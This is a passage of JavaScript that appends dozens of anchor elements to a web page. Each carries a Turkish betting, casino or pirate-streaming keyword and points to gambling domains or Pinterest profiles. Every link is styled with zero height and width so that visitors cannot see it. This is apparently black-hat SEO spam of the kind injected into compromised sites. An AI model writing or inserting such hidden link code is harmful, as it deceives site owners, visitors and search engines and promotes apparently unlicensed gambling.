    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetmobil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetmobil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);